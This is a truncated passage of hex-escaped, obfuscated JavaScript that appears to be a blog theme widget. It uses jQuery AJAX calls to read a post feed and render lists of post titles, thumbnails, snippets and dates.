5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x46\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x57\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x35\x4e\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x4f\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x35\x49\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3b\x33\x6b\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x75\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x78\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x42\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x43\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x34\x45\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4